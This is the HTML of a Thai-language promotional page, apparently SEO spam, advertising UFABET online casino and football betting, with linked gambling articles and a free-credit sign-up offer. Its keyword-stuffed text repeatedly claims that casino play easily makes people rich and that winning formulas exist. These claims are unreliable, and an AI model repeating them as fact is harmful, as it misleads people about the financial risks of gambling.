การเดิมพันในแต่ละลักษณะนั้น กับแบบก็โอกาสที่ผู้พนันจะเลือกเอามาใช้ว่า แบบพวกนั้นสามารถทำสร้างกำไร ให้เกิดขึ้นได้มากน้อยมากแค่ไหน ถ้าเมื่อพนันไป บางครั้งอาจจะไม่ได้สร้างกำไรให้เกิดมาได้มากนัก ถ้าหากปรับเปลี่ยนอย่างต่าง ๆ ให้เข้าใจต้องการได้ มันย่อมเป็นกำไรที่จะเกิดขึ้นได้อย่างดีทีเดียว อยู่คุณที่จะใช้ลักษณะใด หรือเอาแบบใดมาทำเงินให้เกิดขึ้น กับการเดิมพันพวกนั้น</span></p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">ไม่ว่าเลือกวางเดิมพันกับบอลออนไลน์ หรือเลือกที่จะ <strong><span style="color: #ffff00;">เล่นคาสิโนออนไลน์</span></strong> ช่องทางอื่นๆเพื่อกลายเป็นตัวเลือก ที่จะเอามาซึ่งการสร้างรายได้ขึ้นมาได้อย่างดี ก็เลยมันคงจะต้องขึ้นกับว่านักพนัน จะปรับเอาลักษณะพวกนั้น มาสร้างเป็นวิธีให้เป็นกำไรขึ้นมาได้มากน้อยแตกต่างออกไป ของการก็ไปวางเดิมพันไม่ว่าเรื่องที่จะเล่นกับบอล <strong><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://www.ufabet123.com/%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C/">แทงบอลออนไลน์</a></span></strong> หรือคาสิโนออนไลน์ก็ตาม</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-192a595 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192a595" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c66aef3" data-id="c66aef3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4997225 elementor-widget elementor-widget-image" data-id="4997225" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="540" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ริชเมนู1-1024x691.jpg" class="attachment-large size-large wp-image-94" alt="คาสิโน" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ริชเมนู1-1024x691.jpg 1024w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ริชเมนู1-300x203.jpg 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ริชเมนู1-768x518.jpg 768w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ริชเมนู1.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d7abcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d7abcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-463d8ed" data-id="463d8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a95470 elementor-widget elementor-widget-heading" data-id="7a95470" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">เล่นคาสิโนออนไลน์ได้เงินจริง เกมคาสิโน ทำกำไรได้ดีกว่าที่คุณคิด
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0fe2a3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fe2a3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e004732" data-id="e004732" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea3ac3e elementor-widget elementor-widget-text-editor" data-id="ea3ac3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">ในกการที่เรานั้นจะ <strong><span style="color: #ff4f84;">เล่นคาสิโนให้รวย</span></strong> เราก็ทำได้ไม่ยากอย่างที่หลายๆท่านคิดกันนะเพราะเมื่อท่านเลือก <strong><span style="color: #ff4f84;">เว็บคาสิโนออนไลน์อันดับ1มีค่ายคาสิโนให้เลือกเยอะที่สุด</span></strong> ทางเลือกสำหรับการทำเงิน ไม่ได้ทำยาก ก็แค่น่าจะต้องเลือกหาช่องทางที่ดีที่สุด และกติกาที่ดีที่สุดเอามาทำเงิน ให้เกิดมากับเว็บแทงบอลที่ดีที่ทำให้ทุกคนมีกำไร สำหรับนักเดิมพันที่อยากสร้างกำไรให้เกิดขึ้น แค่เพียงคุณเลือก คาสิโนออนไลน์ มันก็อาจจะบอกได้ว่า ไปถึงเป้าหมายไปกลางทาง </span></p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">เพราะความเก่งในการพนันของนักเดิมพัน <strong><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a1/">เว็บคาสิโนออนไลน์อันดับ1</a></span></strong> วันนี้จะมาหาเหตุผลโดยความเป็นจริงกันหน่อย ว่ากติกาอะไรที่ทำให้การ <strong><span style="color: #ff4f84;">เล่นคาสิโนให้รวย</span></strong> เอาประสบความสำเร็จได้ง่ายมากกว่า ซึ่งเหตุของเว็บพนันก็ย่อมมีผล ทำให้ท่านสร้างโอกาสได้กำไรได้อย่างไม่ยากเย็น กับความรู้ความเข้าใจที่ดีที่คุณมีอยู่ ซึ่งมันจะช่วยส่งเสริมวิธีการทำกำไรที่ดี ให้เกิดมากับการเดิมพันพวกนั้น </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">สำหรับการวางเดิมพันมาใช้เพื่อกลายเป็นตัวเลือก ที่ดีได้อย่างง่ายดายยิ่งไปกว่านี้ </span></p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">ยังมี <strong><span style="color: #ff4f84;">สูตรคาสิโนได้เงินจริง</span></strong> หรือวิธีของการเดิมพันที่ผู้เข้าร่วมพนัน ได้เสนอเอาไว้อย่างน่าสนใจ สิ่งเหล่านี้ล้วนสร้างเสริมประสบการณ์ที่ดี สำหรับการพนันให้กับผู้เข้าทำเงินทั้งหมดนี้ สิ่งที่สามารถช่วยให้ทุกๆการวางเดิมพัน สร้างโอกาสบรรลุจุดมีความต้องการได้ง่ายมากกว่า ซึ่งก็นับได้ว่าเป็นตัวเลือกที่ดีที่สุดตอนนี้ สำหรับทุกคนที่อยากสร้างรายได้ </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem; font-weight: var( --e-global-typography-text-font-weight );">ช่วงนี้การเล่นคาสิโนออนไลน์ถือได้ว่า เป็นเรื่องได้รับการพูดถึงที่สุด ของการรับวางเดิมพันนั่น </span></p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem; font-weight: var( --e-global-typography-text-font-weight );">เนื่องจากว่าสามารถเลือกพนัน ได้จาก <strong><span style="color: #ff4f84;">คาสิโนออนไลน์</span></strong> นอกจากนี้คุณยังสามารถใช้คู่มือ ของการเล่นพนันได้มาก สามารถที่จะเปิดสูตร พร้อมไปกับการวางเดิมพันสามารถที่จะเลือกเล่นตาม เป็นการทำเงินได้รับการพูดถึง เนื่องมาจากผู้เข้าร่วมพนันจะมีการรวมทีม เพื่อปรึกษาในการเล่นพนันกันมาก บางคนก็อาจจะไลฟ์สด สิ่งที่ตัวเราเอง รายได้ทำไปพร้อมได้โดยเหตุนั้น ช่องทางของการวางเดิมพันในยุคนี้ ไม่ว่าจะเป็นมืออาชีพหรือมือใหม่ </span></p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem; font-weight: var( --e-global-typography-text-font-weight );">คุณก็มีตัวช่วยเยอะที่จะสามารถช่วยเหลือ การวางเดิมพันให้กลายเป็นตัวเลือก แทงถูกได้ง่ายเข้าไปใหญ่ <strong><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://www.ufabet123.com/%E0%B8%9A%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%B2%E0%B8%82%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%B3-10-%E0%B8%9A%E0%B8%B2%E0%B8%97/">บาคาร่าขั้นต่ำ10บาท</a></span></strong> ที่จะเป็นการ</span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">การเลือกแทงคาสิโนจาก </span><span style="color: #ff4f84;"><b style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">เว็บคาสิโนยูฟ่าเบท </b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">จะเกิดผลดีให้เกิดขึ้น กับคนที่ต้องการได้กำไรให้เห็นช่องทางที่ดีขึ้น ไม่ว่าจะเป็นการเลือกใช้ตัวช่วยในแบบใดก็ตาม หากรู้จักปรับเปลี่ยนให้สนใจ ก็จะเป็นช่องทางที่ดีที่สุด สำหรับทุกคน แค่เพียงรู้จักลงเงินให้มีความเหมาะสม มันก็จะเป็นช่องทางที่ดีขึ้นในการเลือกเล่น <strong><span style="color: #ff4f84;">คาสิโน</span></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4eebb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4eebb5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d5ac04" data-id="6d5ac04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3633f4c elementor-widget elementor-widget-menu-anchor" data-id="3633f4c" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="a5"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c99fb0 elementor-widget elementor-widget-heading" data-id="8c99fb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">บทความ
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0be5e1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0be5e1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60f7a58" data-id="60f7a58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1028db1 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1028db1" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-873 page type-page status-publish hentry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" >
				คาสิโนออนไลน์ เป็นเว็บไซต์ที่ให้บริการเกมพนันต่างๆผ่านทางอินเทอร์เน็ต			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			กุมภาพันธ์ 23, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>วัตถุประสงค์ บทความนี้มีว</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" aria-label="Read more about คาสิโนออนไลน์ เป็นเว็บไซต์ที่ให้บริการเกมพนันต่างๆผ่านทางอินเทอร์เน็ต" tabindex="-1" >
			อ่านต่อ »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-838 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="750" height="320" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2024/01/369_0.jpg" class="attachment-full size-full wp-image-842" alt="เว็บพนันออนไลน์ที่ดีที่สุด" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2024/01/369_0.jpg 750w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2024/01/369_0-300x128.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5/" >
				เว็บพนันออนไลน์ที่ดีที่สุด เล่นเกมพนันออนไลน์บน UFABET เชื่อถือได้			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			มกราคม 24, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>เจตนาของบทความ เพื่อช่วยใ</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5/" aria-label="Read more about เว็บพนันออนไลน์ที่ดีที่สุด เล่นเกมพนันออนไลน์บน UFABET เชื่อถือได้" tabindex="-1" >
			อ่านต่อ »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-824 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2024/01/040_0.jpg" class="attachment-full size-full wp-image-833" alt="เว็บคาสิโนดีที่สุดอันดับ1" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2024/01/040_0.jpg 1024w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2024/01/040_0-300x169.jpg 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2024/01/040_0-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94/" >
				เว็บคาสิโนดีที่สุดอันดับ1 กำหนดมาตรฐานได้อย่างไร			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			มกราคม 7, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>เจตนาของบทความ เพื่อให้นั</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94/" aria-label="Read more about เว็บคาสิโนดีที่สุดอันดับ1 กำหนดมาตรฐานได้อย่างไร" tabindex="-1" >
			อ่านต่อ »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-797 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.fullhdfilmizleyin.com/ufabet%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="750" height="320" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/12/323_0.jpg" class="attachment-full size-full wp-image-804" alt="UFABETเว็บที่ดีที่สุด" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/12/323_0.jpg 750w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/12/323_0-300x128.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fullhdfilmizleyin.com/ufabet%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/" >
				UFABETเว็บที่ดีที่สุด ตอบสนองทุกความต้องการในการพนันออนไลน์ได้อย่างไร			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ธันวาคม 17, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>เจตนาของบทความ เพื่อเน้นย</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fullhdfilmizleyin.com/ufabet%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/" aria-label="Read more about UFABETเว็บที่ดีที่สุด ตอบสนองทุกความต้องการในการพนันออนไลน์ได้อย่างไร" tabindex="-1" >
			อ่านต่อ »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-764 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%aa%e0%b8%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="900" height="450" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/11/คาสิโนสด.jpg" class="attachment-full size-full wp-image-766" alt="เล่นคาสิโนสด" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/11/คาสิโนสด.jpg 900w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/11/คาสิโนสด-300x150.jpg 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/11/คาสิโนสด-768x384.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%aa%e0%b8%94/" >
				เล่นคาสิโนสด เล่นคาสิโนผ่านยูฟ่าเบท เว็บตรงไม่ผ่านเอเยนต์ เล่นง่ายลุ้นรวยทันที			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			พฤศจิกายน 16, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>เล่นคาสิโนสด เดิมพันเล่นไ</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%aa%e0%b8%94/" aria-label="Read more about เล่นคาสิโนสด เล่นคาสิโนผ่านยูฟ่าเบท เว็บตรงไม่ผ่านเอเยนต์ เล่นง่ายลุ้นรวยทันที" tabindex="-1" >
			อ่านต่อ »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-740 page type-page status-publish has-post-thumbnail hentry">
				<a class="elementor-post__thumbnail__link" href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%ad%e0%b8%b1/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="780" height="260" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/10/ดีไซน์ที่ยังไม่ได้ตั้งชื่อ-3.png" class="attachment-full size-full wp-image-747" alt="คาสิโนออนไลน์เว็บตรงอันดับ1" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/10/ดีไซน์ที่ยังไม่ได้ตั้งชื่อ-3.png 780w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/10/ดีไซน์ที่ยังไม่ได้ตั้งชื่อ-3-300x100.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2023/10/ดีไซน์ที่ยังไม่ได้ตั้งชื่อ-3-768x256.png 768w" sizes="(max-width: 780px) 100vw, 780px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%ad%e0%b8%b1/" >
				คาสิโนออนไลน์เว็บตรงอันดับ1 เว็บคาสิโนต่างประเทศ เว็บคาสิโนเชื่อถือได้ไม่ต้องผ่านเอเย่นต์สร้างกำไรได้จริง			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ตุลาคม 18, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>คาสิโนออนไลน์เว็บตรงอันดั</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%ad%e0%b8%b1/" aria-label="Read more about คาสิโนออนไลน์เว็บตรงอันดับ1 เว็บคาสิโนต่างประเทศ เว็บคาสิโนเชื่อถือได้ไม่ต้องผ่านเอเย่นต์สร้างกำไรได้จริง" tabindex="-1" >
			อ่านต่อ »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-95319dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95319dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f4a97cd" data-id="f4a97cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171793c elementor-widget elementor-widget-heading" data-id="171793c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">สมัครคาสิโนรับเครดิตฟรีทันที คาสิโน UFABET เพียงเข้ามาสมัครสมาชิกครั้งแรกเท่านั้น
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0a31850 elementor-widget elementor-widget-text-editor" data-id="0a31850" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">การวางเดิมพันพนันไม่ว่าจะเป็น รูปแบบเกมส์พนันใดๆ เราเชื่อว่าผู้เล่นหลายท่านต่างก็ต้องการ ที่จะทำเงินกำไรได้เป็นจำนวนมาก แต่มีวิธีที่จะทำให้นักพนันมีโอกาส ที่จะต่อยอดต่อทุนในการทำเงินกำไรโดยที่ไม่ต้องใช้เงินทุนของตัวเอง </span></p><p><span style="font-weight: 400;">ต่อการวางเดิมพันลงไป โดยจะเป็นการเข้าเล่นผ่านทางระบบออนไลน์ฟรีเครดิต เพียงผู้เล่นเข้ามาร่วมสมัครสมาชิก กับทางเว็บพนันยูฟ่าเบท ซึ่งเพียงเข้ามาสมัครสมาชิกเป็นครั้งแรก จะได้ลุ้นรับฟรีเครดิตไปใช้ ในการวาง <strong><span style="color: #ffff00;">เดิมพันเกมส์คาสิโน</span></strong> กันได้แล้ว </span></p><p style="text-align: center;"><span style="color: #ffff00;"><b>คาสิโนออนไลน์ฟรีเครดิต ได้ลุ้นรับจริง โปรโมชั่นดีๆ</b></span></p><p><span style="font-weight: 400;">สามารถที่จะเข้าร่วมลุ้นรับกันได้อย่างง่ายดาย เพียงนักพนันเข้าร่วมสมัครสมาชิกผ่านทางเว็บออนไลน์ ยูฟ่าเบท <strong><span style="color: #ffff00;">เว็บคาสิโนออนไลน์อันดับ1มีค่ายคาสิโนให้เลือกเยอะที่สุด</span></strong> สมัครใหม่รับฟรีเครดิตทันที โดยนักพนันไม่ต้องใช้เงินลงทุนของตัวเอง ในการเข้าเล่นเกมส์คาสิโน เพราะจะได้ลุ้นรับฟรีเครดิต เมื่อสมัครสมาชิกเป็นครั้งแรก โดยจะมีขั้นตอนในการสมัครสมาชิกง่ายๆ</span></p><p><span style="font-weight: 400;">เพียงดาวน์โหลดลิงค์ลงบนมือถือ แล้วเข้าร่วมสมัครสมาชิกโดยการกดเมนู หน้าต่างเว็บไซต์แล้วทำรายการตามขั้นตอน ที่ทางเว็บได้มีการแจ้งไว้ หลังจากนั้นรอรับรหัสผ่าน 